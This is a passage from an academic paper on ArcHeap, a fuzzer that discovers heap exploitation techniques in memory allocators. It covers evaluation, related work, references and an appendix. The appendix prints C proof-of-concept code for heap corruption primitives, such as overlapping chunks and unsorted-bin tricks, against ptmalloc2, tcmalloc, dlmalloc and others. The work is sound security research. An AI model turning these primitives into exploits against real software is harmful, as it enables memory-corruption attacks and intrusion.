The minimization technique based on delta-debugging is effective in simplifying the generated PoCs for further analysis. It effectively reduces 84.3% of redundant actions from original PoCs (refer to §7.3) and emits small PoCs that contain 26.1 lines on average (see Table 12). Although our minimization is preliminary (i.e., eliminating one independent action per testing), the final PoC is sufficiently small for manual analysis to understand impacts of the found technique.

# 9 Discussion and Limitations

**Completeness.** ArcHeap is fundamentally *incomplete* due to its random nature, so it would not be surprising at all if someone discover other heap exploitation techniques. HeapHopper, on the other hand, is *complete* in terms of *given models*, i.e., exploring all combinations of transactions given the length of transactions. Since their models are incomplete| Version | Raw | | Minimized | |
|---|---|---|---|---|
| | Mean | Std. dev | Mean | Std. dev |
| 2.15 | 112.6 | 161 | 25.9 (-77.0 %) | 25.3 |
| 2.19 | 110.8 | 145 | 23.3 (-79.0 %) | 4.6 |
| 2.23 | 98.3 | 120 | 22.5 (-77.1 %) | 6.2 |
| 2.27 | 344.2 | 177 | 33 (-90.4 %) | 8.8 |
| Average | 166.5 | 150.8 | 26.2 (-84.3 %) | 11.2 |

**Table 12:** Average and standard derivation of lines of raw and minimized PoCs using delta debugging. It shows that the delta debugging successfully removes 84.3% of redundant actions.

(or often error-prone), proper use of each approach is dependent on the target use cases. For example, if one is looking for a practical solution to find new exploitation techniques, ArcHeap would be a more preferable platform to start with.

**Overfitting to fuzzing strategies.** ArcHeap's approach is quite generic *in practice* even with its specific fuzzing strategies to the common design decisions in §2.1. First, ArcHeap can explore security issues related to APIs (e.g., double free) without loss of generality because of their standardization (see, §7.2). Second, ArcHeap's approach to make random metadata is practically useful thanks to the bipartite design of a real-world allocator. In particular, a performance-focused allocator that places metadata in a chunk (e.g., ptmalloc2) has little motivation to avoid the use of in-place metadata or to violate the cardinal design for its performance. If an allocator is not performance-oriented, it will move its metadata to a dedicated place for better security (e.g., jemalloc). Such a design will make *all methods* to generate metadata useless in finding heap exploitation techniques.

However, ArcHeap still has a chance to cause overfitting: our fuzzing strategies could be insufficient to examine certain allocators. In this case, one might have to devise own models for proper space reduction to apply ArcHeap to non-conventional implementation. requiring in-depth understanding of a target allocator. For example, if an allocator uses big-endian encoding for its size, a user should encode this in ArcHeap's fuzzing strategies.

**Scope.** Unlike other automatic exploit generation work, ArcHeap focuses only on finding heap exploit techniques. To make end-to-end exploits, we need to properly combine application contexts, which is currently out-of-scope for this project. Despite many open challenges in realizing fully automated exploit generation, we believe that ArcHeap can contribute by supplying useful primitives [58]. Moreover, ArcHeap focuses only on a user-mode allocator. To extend ArcHeap to kernel, we need to handle kernel-specific challenges, e.g., non-determinism and zone-based allocation.

## 10 Related work

**Automatic exploit generation (AEG).** Automatic discovery of heap exploit techniques is a small step toward AEG's ambitious vision [4, 10], but it is worth emphasizing its importance and difficulty. Despite several attempts to accomplish fully automated exploit generation [4, 10, 11, 33, 46, 58, 60, 70], AEG, particularly for heap vulnerabilities, is too sophisticated and difficult even for state-of-the-art cyber systems [21, 30, 62, 67]. Recently, Repel *et al.* [58] propose symbolic-execution-based AEG for heap vulnerabilities, but it only works for much older allocators without security checks (ptmalloc2 version 2.3.3) unlike ArcHeap (2.23 and 2.27). Heelan *et al.* [33, 34] demonstrate AEG for heap overflows in interpreters, but specific to scriptable programs. Unlike the prior work, ArcHeap focuses on finding heap exploitation techniques, which are re-usable across applications, in modern allocators with full security checks.

**Fuzzing beyond crashes.** There has been a large body of attempts to extend fuzzing to find bugs beyond memory safety [29, 75]. They often use differential testing, which we used for minimization, to find semantic bugs, e.g., compilers [73], cryptographic libraries [9, 53], JVM implementations [14] and learning systems [51]. Recently, SlowFuzz [54] uses fuzzing to find algorithmic complexity bugs, and IMF [69] to spot similar code in binary.

**Application-aware fuzzing.** Application-aware fuzzing is one of the attempts to reduce the search space of fuzzing. In this regard, there have been attempts to use static and dynamic analysis [13, 44, 52, 57], bug descriptions [74], and real-world applications [12, 32, 39] to extract target-specific information for fuzzing. Moreover, to reduce the search space for applications that require well-formed inputs, researchers have embedded domain-specific knowledge such as grammar [35, 68, 73] or structure [9, 53] in their fuzzing. Similar to these works, ArcHeap reduces its search space by considering its targets and memory allocators, particularly exploiting their common designs.

## 11 Conclusion

In this paper, we present ArcHeap, a new approach using fuzzing to automatically discover new heap exploitation techniques. ArcHeap's two key ideas are to reduce the search space of fuzzing by abstracting the common design of modern heap allocators, and to devise a method to quickly estimate the possibility of heap exploitation. Our evaluation with ptmalloc2 and 10 other allocators shows that ArcHeap's approach can effectively formulate new exploitation primitives regardless of their underlying implementations.

## 12 Acknowledgment

We thank the anonymous reviewers for their helpful feedback. This research was supported, in part, by the NSF award CNS-1563848, CNS-1704701, CRI-1629851 and CNS-1749711 ONR under grant N00014-18-1-2662, N00014-15-1-2162, N00014-17-1-2895, DARPA AIMEE, and ETRI IITP/KEIT[2014-3-00035], and gifts from Facebook, Mozilla, Intel, VMware and Google.# References

[1] anonymous. Once upon a free()... http://phrack.org/issues/57/9.html, 2001.

[2] anonymous. Chrome os exploit: one byte overflow and symlinks. https://googleprojectzero.blogspot.com/2016/12/chrome-os-exploit-one-byte-overflow-and.html, 2016.

[3] argp and huku. Pseudomonarchia jemallocum. http://www.phrack.org/issues/68/10.html, 2012.

[4] T. Avgerinos, S. K. Cha, A. Rebert, E. J. Schwartz, M. Woo, and D. Brumley. AEG: Automatic exploit generation. In *Proceedings of the 18th Annual Network and Distributed System Security Symposium (NDSS)*, San Diego, CA, Feb. 2011.

[5] T. Avgerinos, A. Rebert, S. K. Cha, and D. Brumley. Enhancing symbolic execution with veritesting. In *Proceedings of the 36th International Conference on Software Engineering*, pages 1083–1094. ACM, 2014.

[6] Awakened. How a double-free bug in WhatsApp turns to RCE. https://awakened1712.github.io/hacking/hacking-whatsapp-gif-rce/, 2019.

[7] blackngel. Malloc des-maleficarum. http://phrack.org/issues/66/10.html, 2009.

[8] blackngel. The house of lore: Reloaded. http://phrack.org/issues/67/8.html, 2010.

[9] C. Brubaker, S. Jana, B. Ray, S. Khurshid, and V. Shmatikov. Using frankencerts for automated adversarial testing of certificate validation in ssl/tls implementations. In *Proceedings of the 35th IEEE Symposium on Security and Privacy (Oakland)*, San Jose, CA, May 2014.

[10] D. Brumley, P. Poosankam, D. Song, and J. Zheng. Automatic patch-based exploit generation is possible: Techniques and implications. In *Proceedings of the 29th IEEE Symposium on Security and Privacy (Oakland)*, Oakland, CA, May 2008.

[11] S. K. Cha, T. Avgerinos, A. Rebert, and D. Brumley. Unleashing mayhem on binary code. In *Proceedings of the 33rd IEEE Symposium on Security and Privacy (Oakland)*, San Francisco, CA, May 2012.

[12] J. Chen, W. Diao, Q. Zhao, C. Zuo, Z. Lin, X. Wang, W. C. Lau, M. Sun, R. Yang, and K. Zhang. IoTFuzzer: Discovering memory corruptions in IoT through app-based fuzzing. In *Proceedings of the 2018 Annual Network and Distributed System Security Symposium (NDSS)*, San Diego, CA, Feb. 2018.

[13] P. Chen and H. Chen. Angora: Efficient fuzzing by principled search. In *Proceedings of the 39th IEEE Symposium on Security and Privacy (Oakland)*, San Francisco, CA, May 2018.

[14] Y. Chen, T. Su, C. Sun, Z. Su, and J. Zhao. Coverage-directed differential testing of jvm implementations. In *Proceedings of the 2016 ACM SIGPLAN Conference on Programming Language Design and Implementation (PLDI)*, Santa Barbara, CA, June 2016.

[15] D. Delorie. malloc per-thread cache: benchmarks. https://sourceware.org/ml/libc-alpha/2017-01/msg00452.html, 2017.

[16] C. Eagle. Re: DARPA CGC recap. http://seclists.org/dailydave/2017/q2/2, 2017.

[17] M. Eckert, A. Bianchi, R. Wang, Y. Shoshitaishvili, C. Kruegel, and G. Vigna. HeapHopper: Bringing bounded model checking to heap implementation security. In *Proceedings of the 27th USENIX Security Symposium (Security)*, Baltimore, MD, Aug. 2018.

[18] C. Evans and T. Ormandy. The poisoned NUL byte, 2014 edition. https://googleprojectzero.blogspot.com/2014/08/the-poisoned-nul-byte-2014-edition.html, 2014.

[19] J. Evans. Scalable memory allocation using jemalloc. https://code.fb.com/core-data/scalable-memory-allocation-using-jemalloc/, 2011.

[20] J. N. Ferguson. Understanding the heap by breaking it. In *Black Hat USA Briefings (Black Hat USA)*, Las Vegas, NV, Aug. 2007.

[21] ForAllSecure. Unleashing the Mayhem CRS. https://forallsecure.com/blog/2016/02/09/unleashing-mayhem/, 2016.

[22] Free Software Foundation. The GNU C library. https://www.gnu.org/software/libc/, 1998.

[23] Free Software Foundation. MallocInternals - glibc wiki. https://sourceware.org/glibc/wiki/MallocInternals, 2017.

[24] Free Software Foundation. malloc(3) - Linux manual page. http://man7.org/linux/man-pages/man3/malloc.3.html, 2017.

[25] g463. The use of set_head to defeat the wilderness. http://phrack.org/issues/64/9.html, 2007.

[26] S. Ghemawat and P. Menage. Tcmalloc: Thread-caching malloc. http://goog-perftools.sourceforge.net/doc/tcmalloc.html, 2009.

[27] W. Gloger. Wolfram Gloger's malloc homepage. http://www.malloc.de/en/, 2006.

[28] F. Goichon. Glibc adventures: The forgotten chunk. https://www.contextis.com/resources/white-papers/glibc-adventures-the-forgotten-chunks, 2015.

[29] Google. syzkaller – linux syscall fuzzer. https://github.com/google/syzkaller, 2017.

[30] GrammaTech. http://blogs.grammatech.com/the-cyber-grand-challenge, 2016.

[31] Gzob Qq. ares_create_query single byte out of buffer write. https://c-ares.haxx.se/adv_20160929.html, 2016.

[32] H. Han and S. K. Cha. IMF: Inferred model-based fuzzer. In *Proceedings of the 24th ACM Conference on Computer and Communications Security (CCS)*, Dallas, TX, Oct.–Nov. 2017.

[33] S. Heelan, T. Melham, and D. Kroening. Automatic heap layout manipulation for exploitation. In *Proceedings of the 27th USENIX Security Symposium (Security)*, Baltimore, MD, Aug. 2018.

[34] S. Heelan, T. Melham, and D. Kroening. Gollum: Modular and greybox exploit generation for heap overflows in interpreters. In *Proceedings of the 26th ACM Conference on Computer and Communications Security (CCS)*, London, UK, Nov. 2019.

[35] C. Holler, K. Herzig, and A. Zeller. Fuzzing with code fragments. In *Proceedings of the 21st USENIX Security Symposium (Security)*, Bellevue, WA, Aug. 2012.

[36] huku. Yet another free() exploitation technique. http://phrack.org/issues/66/6.html, 2009.

[37] K. Istvan. ptmalloc fanzine. http://tukan.farm/2016/07/26/ptmalloc-fanzine/, 2016.

[38] jp. Advanced Doug lea's malloc exploits. http://phrack.org/issues/61/6.html, 2003.

[39] S. Y. Kim, S. Lee, I. Yun, W. Xu, B. Lee, Y. Yun, and T. Kim. CAB-Fuzz: Practical Concolic Testing Techniques for COTS Operating Systems. In *Proceedings of the 2017 USENIX Annual Technical Conference (ATC)*, Santa Clara, CA, July 2017.

[40] G. Klees, A. Ruef, B. Cooper, S. Wei, and M. Hicks. Evaluating fuzz testing. In *Proceedings of the 25th ACM Conference on Computer and Communications Security (CCS)*, Toronto, ON, Canada, Oct. 2018.

[41] D. Lea and W. Gloger. A memory allocator, 1996.

[42] B. Lee, C. Song, Y. Jang, T. Wang, T. Kim, L. Lu, and W. Lee. Preventing use-after-free with dangling pointers nullification. In *Proceedings of the 2015 Annual Network and Distributed System Security Symposium (NDSS)*, San Diego, CA, Feb. 2015.

[43] D. Leijen. mimalloc. https://github.com/microsoft/mimalloc, 2019.

[44] Y. Li, B. Chen, M. Chandramohan, S.-W. Lin, Y. Liu, and A. Tiu. Steelix: program-state based binary fuzzing. In *Proceedings of the 11th Joint Meeting of the European Software Engineering Conference (ESEC) and the ACM SIGSOFT Symposium on the Foundations of**Software Engineering (FSE)*, Paderborn, Germany, Aug. 2018.

[45] LLVM Project. Scudo hardened allocator. https://llvm.org/docs/ScudoHardenedAllocator.html, 2019.

[46] K. Lu, M.-T. Walter, D. Pfaff, S. Nürnberger, W. Lee, and M. Backes. Unleashing use-before-initialization vulnerabilities in the linux kernel using targeted stack spraying. In *Proceedings of the 2017 Annual Network and Distributed System Security Symposium (NDSS)*, San Diego, CA, Feb.–Mar. 2017.

[47] Meh. Exim off-by-one RCE: Exploiting CVE-2018-6789 with fully mitigations bypassing. https://devco.re/blog/2018/03/06/exim-off-by-one-RCE-exploiting-CVE-2018-6789-en/, 2019.

[48] M. Miller. A snapshot of vulnerability root cause trends for Micrsoft Remote Code Execution (RCE) CVEs, 2006 through 2017. https://twitter.com/epakskape/status/984481101937651713, 2018.

[49] G. Novark and E. D. Berger. Dieharder: securing the heap. In *Proceedings of the 17th ACM Conference on Computer and Communications Security (CCS)*, Chicago, IL, Oct. 2010.

[50] Offensive Security. Exploit database - exploits for penetration testers, researchers, and ethical hackers. https://www.exploit-db.com/, 2009.

[51] K. Pei, Y. Cao, J. Yang, and S. Jana. Deepxplore: Automated whitebox testing of deep learning systems. In *Proceedings of the 26th ACM Symposium on Operating Systems Principles (SOSP)*, Shanghai, China, Oct. 2017.

[52] H. Peng, Y. Shoshitaishvili, and M. Payer. T-fuzz: fuzzing by program transformation. In *Proceedings of the 39th IEEE Symposium on Security and Privacy (Oakland)*, San Francisco, CA, May 2018.

[53] T. Petsios, A. Tang, S. Stolfo, A. D. Keromytis, and S. Jana. Nezha: Efficient domain-independent differential testing. In *Proceedings of the 38th IEEE Symposium on Security and Privacy (Oakland)*, San Jose, CA, May 2017.

[54] T. Petsios, J. Zhao, A. D. Keromytis, and S. Jana. Slowfuzz: Automated domain-independent detection of algorithmic complexity vulnerabilities. In *Proceedings of the 24th ACM Conference on Computer and Communications Security (CCS)*, Dallas, TX, Oct.–Nov. 2017.

[55] P. Phantasmagoria. Exploiting the wilderness. http://seclists.org/vuln-dev/2004/Feb/25, 2004.

[56] B. Powers, D. Tench, E. D. Berger, and A. McGregor. Mesh: Compacting memory management for C/C++ applications. In *Proceedings of the 2019 ACM SIGPLAN Conference on Programming Language Design and Implementation (PLDI)*, Phoenix, AZ, June 2019.

[57] S. Rawat, V. Jain, A. Kumar, L. Cojocar, C. Giuffrida, and H. Bos. Vuzzer: Application-aware evolutionary fuzzing. In *Proceedings of the 2017 Annual Network and Distributed System Security Symposium (NDSS)*, San Diego, CA, Feb.–Mar. 2017.

[58] D. Repel, J. Kinder, and L. Cavallaro. Modular synthesis of heap exploits. In *Proceedings of the ACM SIGSAC Workshop on Programming Languages and Analysis for Security*, Dallas, TX, Oct. 2017.

[59] Rich Felker. musl libc. https://www.musl-libc.org/, 2011.

[60] E. J. Schwartz, T. Avgerinos, and D. Brumley. Q: Exploit hardening made easy. In *Proceedings of the 20th USENIX Security Symposium (Security)*, San Francisco, CA, Aug. 2011.

[61] shellphish. how2heap: A repository for learning various heap exploitation techniques. https://github.com/shellphish/how2heap, 2016.

[62] Shellphish. DARPA CGC – shellphish. http://shellphish.net/cgc/, 2016.

[63] Y. Shoshitaishvili, R. Wang, C. Salls, N. Stephens, M. Polino, A. Dutcher, J. Grosen, S. Feng, C. Hauser, C. Kruegel, and G. Vigna. SoK: (State of) The Art of War: Offensive Techniques in Binary Analysis. In *IEEE Symposium on Security and Privacy*, 2016.

[64] S. Silvestro, H. Liu, C. Crosser, Z. Lin, and T. Liu. Freeguard: A faster secure heap allocator. In *Proceedings of the 24th ACM Conference on Computer and Communications Security (CCS)*, Dallas, TX, Oct.–Nov. 2017.

[65] S. Silvestro, H. Liu, T. Liu, Z. Lin, and T. Liu. Guarder: A tunable secure allocator. In *Proceedings of the 27th USENIX Security Symposium (Security)*, Baltimore, MD, Aug. 2018.

[66] st4g3r. House of einherjar - yet another heap exploitation technique on GLIBC. https://github.com/st4g3r/House-of-Einherjar-CB2016, 2016.

[67] Trail of Bits. How we faired in the Cyber Grand Challenge. https://blog.trailofbits.com/2015/07/15/how-we-fared-in-the-cyber-grand-challenge/, 2015.

[68] J. Wang, B. Chen, L. Wei, and Y. Liu. Skyfire: Data-driven seed generation for fuzzing. In *Proceedings of the 38th IEEE Symposium on Security and Privacy (Oakland)*, San Jose, CA, May 2017.

[69] S. Wang and D. Wu. In-memory fuzzing for binary code similarity analysis. In *Proceedings of the 32nd IEEE/ACM International Conference on Automated Software Engineering (ASE)*, Urbana-Champaign, IL, Oct.–Nov. 2017.

[70] Y. Wang, C. Zhang, X. Xiang, Z. Zhao, W. Li, X. Gong, B. Liu, K. Chen, and W. Zou. Revery: From proof-of-concept to exploitable. In *Proceedings of the 25th ACM Conference on Computer and Communications Security (CCS)*, Toronto, ON, Canada, Oct. 2018.

[71] D. Weston and M. Miller. Windows 10 mitigation improvements. In *Black Hat USA Briefings (Black Hat USA)*, Las Vegas, NV, Aug. 2016.

[72] T. Xie, Y. Zhang, J. Li, H. Liu, and D. Gu. New exploit methods against ptmalloc of glibc. In *Trustcom/BigDataSE/ISPA, 2016 IEEE*, pages 646–653. IEEE, 2016.

[73] X. Yang, Y. Chen, E. Eide, and J. Regehr. Finding and understanding bugs in c compilers. In *Proceedings of the 2011 ACM SIGPLAN Conference on Programming Language Design and Implementation (PLDI)*, San Jose, CA, June 2011.

[74] W. You, P. Zong, K. Chen, X. Wang, X. Liao, P. Bian, and B. Liang. SemFuzz: Semantics-based automatic generation of proof-of-concept exploits. In *Proceedings of the 24th ACM Conference on Computer and Communications Security (CCS)*, Dallas, TX, Oct.–Nov. 2017.

[75] M. Zalewski. american fuzzy lop. http://lcamtuf.coredump.cx/afl/, 2014.

[76] A. Zeller. Yesterday, my program worked. today, it does not. why? In *Proceedings of the 7th European Software Engineering Conference (ESEC) / 7th ACM SIGSOFT Symposium on the Foundations of Software Engineering (FSE)*, Toulouse, France, Sept. 1999.

[77] H. Zhao, Y. Zhang, K. Yang, and T. Kim. Breaking turtles all the way down: An exploitation chain to break out of vmware esxi. In *Proceedings of the 13th USENIX Workshop on Offensive Technologies (WOOT)*, Santa Clara, CA, USA, Aug. 2019.# A Appendix

| Challenge | Impacts of exploitation | | | |
|---|---|---|---|---|
| | OC | OC | RW | AW |
| CROMU_00003 | ✓ | ✓ | ✓ | ✓ |
| CROMU_00004 | ✓ | ✓ | ✓ | ✓ |
| KPRCA_00002 | ✓ | ✓ | ✓ | ✓ |
| KPRCA_00007 | ✓ | ✓ | ✓ | ✓ |
| NRFIN_00007 | | | | |
| NRFIN_00014 | ✓ | ✓ | ✓ | ✓ |
| NRFIN_00024 | ✓ | ✓ | ✓ | ✓ |
| NRFIN_00027 | ✓ | ✓ | ✓ | ✓ |
| NRFIN_00032 | ✓ | | ✓ | |

**Table 13:** Exploitation techniques found by ArcHeap in custom allocators of CGC. Except for `NRFIN_00007` that implements the page heap, ArcHeap successfully found exploitation techniques in the custom allocators.

## A.1 Security of Custom Allocators

To further evaluate the generality of ArcHeap, we applied ArcHeap to all custom heap allocators implemented for the DARPA CGC competition—since many challenges share the implementation, we selected *nine* unique ones for our evaluation (see, Table 13). We implemented a missing API, (i.e., `malloc_usable_size()`) to get the size of allocated objects and ran the experiment for 24 hours for each heap allocator. Similar to the previous one, no specific model is provided.

ArcHeap found exploitation primitives for all of the tested allocators, except for `NRFIN_00007`, which implements page heap.Such allocator looks secure in terms of metadata corruption, but it is impractical due to its memory overheads causing internal fragmentation. During this evaluation, we found two interesting results. First, ArcHeap found exploitation techniques for `NRFIN_00032`, which has a heap cookie to overflows. Although this cookie-based protection is not bypassable via heap metadata corruption, ArcHeap found that the implementation is vulnerable to an integer overflow and could craft two overlapping chunks without corrupting the heap cookie. Second, ArcHeap found the incorrect implementation of the allocator in `CROMU_00004`, which returns a chunk that is free *or* its size is larger than the request. ArcHeap successfully crafted a PoC code resulting in overlapping chunks by allocating a smaller chunk than the previous allocation. This experiment indicates that our common heap designs are indeed universal even for in modern and custom heap allocators (§2.1).

## A.2 Search Heuristics in HeapHopper

We also evaluated all search heuristics [63] supported by HeapHopper, which can be applied without exploit-specific information; for example, we exclude the strategy called `ManualMergepoint`, which requires an address in a binary to merge states. As a result, we collected five search heuristics: *DFS*, which is the default mode of HeapHopper; *Concretizer*, which aggressively concretizes symbolic values to reduce the number of paths; *Unique*, which selects states according to their uniqueness for better coverage; *Stochastic*, which randomly selects the next states to explore; and *Veritesting* [5], which merges states to suppress path explosion combining static and dynamic symbolic execution.

Unfortunately, as shown in Table 14, none of them was helpful in our evaluation; the default mode (DFS) shows the best performance. First, these heuristics only help to mitigate, but cannot solve the fundamental problems of HeapHopper: path explosion and exponential growing combinations of transactions. More seriously, they cannot exploit a concrete model from HeapHopper to alleviate the aforementioned issues unlike DFS. This explains DFS's best performance and Stochastic's worst performance. Veritesting failed due to its incorrect handling of undefined behaviors (e.g., NULL dereference) in merged states, which are common in our task assuming memory corruptions.

| | New Techniques | | | | Old Techniques (Bug+Impact+Chunks) | | | | | | | |
|---|---|---|---|---|---|---|---|---|---|---|---|---|
| | UBS | HUE | UDF | OCS | FD | UU | HS | PN | HL | OC | UB | HE |
| **DFS (Default)** | ∞ | ∞ | ∞ | ∞ | 3.8m | ∞ | 31.4s | ∞ | ∞ | ∞ | 21.8s | ∞ |
| **Concretizer** | ∞ | ∞ | ∞ | ∞ | 2.90 h | ∞ | 1.96 m | ∞ | ∞ | ∞ | 5.25 m | ∞ |
| **Stochastic** | ∞ | ∞ | ∞ | ∞ | ∞ | ∞ | ∞ | ∞ | ∞ | ∞ | ∞ | ∞ |
| **Unique** | ∞ | ∞ | ∞ | ∞ | 2.91 h | ∞ | 2.02 m | ∞ | ∞ | ∞ | 51.91 s | ∞ |
| **Veritesting** | ∞ | ∞ | ∞ | ∞ | ∞ | ∞ | ∞ | ∞ | ∞ | ∞ | ∞ | ∞ |

**Table 14:** Results of §8.1 with various search heuristics supported by HeapHopper

```c
// [PRE-CONDITION]
//   fsz: fast bin size
//   sz: non-fast-bin size
//   lsz: size larger than page (> 4096)
//   xlsz: very large size that cannot be allocated
// [BUG] buffer overflow
// [POST-CONDITION]
//   malloc(sz) == dst
void* p0 = malloc(sz);
void* p1 = malloc(xlsz);
void* p2 = malloc(lsz);
void* p3 = malloc(sz);

// [BUG] overflowing p3 to overwrite top chunk
struct malloc_chunk *tc = raw_to_chunk(p3 + chunk_size(sz));
tc->size = 0;

void* p4 = malloc(fsz);
void* p5 = malloc(dst - p4 - chunk_size(fsz) \
                - offsetof(struct malloc_chunk, fd));
assert(dst == malloc(sz));
```

**Figure A.1:** An exploitation technique for dlmalloc-2.8.6 returning an arbitrary chunk using overflow bug that was found by ArcHeap.

```c
// [PRE-CONDITION]
//   sz : any size
// [BUG] buffer overflow
// [POST-CONDITION]
//   malloc(sz) == dst
void* p = malloc(sz);
// [BUG] overflowing p
// tcmalloc has a next chunk address at the end of a chunk
*(void**)(p + malloc_usable_size(p)) = dst;

// this malloc changes a next chunk address into dst
malloc(sz);

assert(malloc(sz) == dst);
```

**Figure A.2:** An exploitation technique for tcmalloc returning an arbitrary address that was found by ArcHeap.

```c
// [PRE-CONDITION]
//   lsz : large size (> 64 KB)
//   xlsz: more large size (>= lsz + 4KB)
// [BUG] double free
// [POST-CONDITION]
//   p2 == malloc(lsz);
void* p0 = malloc(lsz);
free(p0);
void* p1 = malloc(xlsz);

// [BUG] free 'p0' again
free(p0);

void* p2 = malloc(lsz);
free(p1);

assert(p2 == malloc(lsz));
```

**Figure A.3:** An exploitation technique for DieHarder and mimalloc-secure triggering double free that was found by ArcHeap.```c
// [PRE-CONDITION]
//    sz : any non-fast-bin size
// [BUG] buffer overflow
// [POST-CONDITION]
//    malloc(sz) == dst + offsetof(struct malloc_chunk, fd)
void* p0 = malloc(sz);
void* p1 = malloc(sz);
void* p2 = malloc(sz);

// move p1 to the unsorted bin
free(p1);

// create a fake chunk at dst
struct malloc_chunk *fake = dst;
// set fake->size to be the chunk size of the last allocation
fake->size = chunk_size(sz);
// set fake->bk to any writable address to avoid a crash
fake->bk = fake;

// [BUG] overflowing p0
struct malloc_chunk *c1 = raw_to_chunk(p1);
// size should be smaller than the next allocation size
// to avoid returning c1 in the next allocation
// size shouldn't be too small due to a security check
c1->size = 2 * sizeof(size_t);
// set the next pointer in the unsorted bin
c1->bk = fake;

// now unsorted bin: c1 -> fake,
// and c1 is too small for the request.
// therefore, next allocation returns the fake chunk
assert(malloc(sz) == fake \
            + offsetof(struct malloc_chunk, fd));
```

**Figure A.4:** A new exploitation technique that ArcHeap found, named *unsorted bin into stack*, that returns arbitrary memory by corrupting the unsorted bin.

```c
// [PRE-CONDITION]
//    sz : any small bin size
//    sz2 : any small bin size
//    assert(sz2 > sz)
// [BUG] buffer overflow
// [POST-CONDITION] two chunks overlap
void* p0 = malloc(sz);
void* p1 = malloc(sz);
void* p2 = malloc(sz);

// move p1 to the unsorted bin
free(p1);

// move p1 to the small bin
void* p3 = malloc(sz2);

// [BUG] overflowing p0
struct malloc_chunk *c1 = raw_to_chunk(p1);
// growing size into double
c1->size = 2 * chunk_size(sz) | 1;

// p4's chunk size = chunk_size(sz) * 2
void *p4 = malloc(sz);
// move p4 to the unsorted bin
free(p4);

// splitting p4 into half and returning p5
void* p5 = malloc(sz);
// returning the remainder
void* p6 = malloc(sz);

// p2 and p6 overlap
assert(p2 == p6);
```

**Figure A.5:** A new exploitation technique that ArcHeap found, named *overlapping chunks smallbin*, that returns an overlapped chunk in small bin. Even though this requires more steps than overlapping chunks, it does not need *accurate* size for allocation.

```c
// [PRE-CONDITION]
//    sz1: non-fast-bin size
//    sz2: non-fast-bin size
//    sz1 and sz2 have the following relationship;
//    assert(chunk_size(sz1) * a == chunk_size(sz2) * b);
// [BUG] double free
// [POST-CONDITION] two chunks overlap
for (int i = 0; i < a; i++)
  p1[i] = malloc(sz1);

// allocate a chunk to prevent merging with the top chunk
void* p = malloc(0);

// free from backward not to modify size of p1[a - 1]
for (int i = a - 1; i >= 0; i--)
  free(p1[i]);

// allocate chunks to fill empty space
for (int i = 0; i < b; i++)
  p2[i] = malloc(sz2);

// now the next free chunk of p1[a-1] is p whose P=1,
// and p1[a-1] contains old, yet valid metadata
// [BUG] double free
free(p1[a-1]);

// new allocation returns p1[a-1] that overlaps with p2[b-1]
assert(malloc(sz1) == p1[a-1]);
```

**Figure A.6:** A new exploitation technique that ArcHeap found, named *unaligned double free*, that returns overlapped chunks by the double free bug.

```c
// [PRE-CONDITION]
//    sz: small bin size
//    assert(chunk_size(sz) & 0xff == 0);
// [BUG] off-by-one NULL
// [POST-CONDITION]
//    raw_to_chunk(malloc(sz)) == fake
char *p1 = malloc(sz);
char *p2 = malloc(sz);
char *p3 = malloc(sz);
char *p4 = malloc(sz);

// move p1 to unsorted bin
free(p1);
struct malloc_chunk* c3 = raw_to_chunk(p3);

// make prev_size into double to cover a large chunk
// this is valid by writing p2's last data
c3->prev_size = chunk_size(sz) * 2;

// [BUG] use off-by-one NULL to make P=0 in c3
assert((c3->size & 0xff) == 0x01);
c3->size &= ~1;

// this will merge p1 & p3
free(p3);

// if we allocate p5,
// p2 is now points to a free chunk in the unsorted bin
char *p5 = malloc(sz);

// it's unsorted bin into stack
struct malloc_chunk* fake = (void*)buf;

// set fake->size to chunk_size(sz) for later allocation
fake->size = chunk_size(sz);

// set fake->bk to any writable address to avoid crash
fake->bk = (void*)buf;

struct malloc_chunk* c2 = raw_to_chunk(p2);
c2->bk = fake;
assert(raw_to_chunk(malloc(sz)) == fake);
```

**Figure A.7:** A new exploitation technique that ArcHeap found, named house of unsorted einherjar. This is a variant of a known heap exploitation technique, house of einherjar, but it does not require a heap address unlike the old one.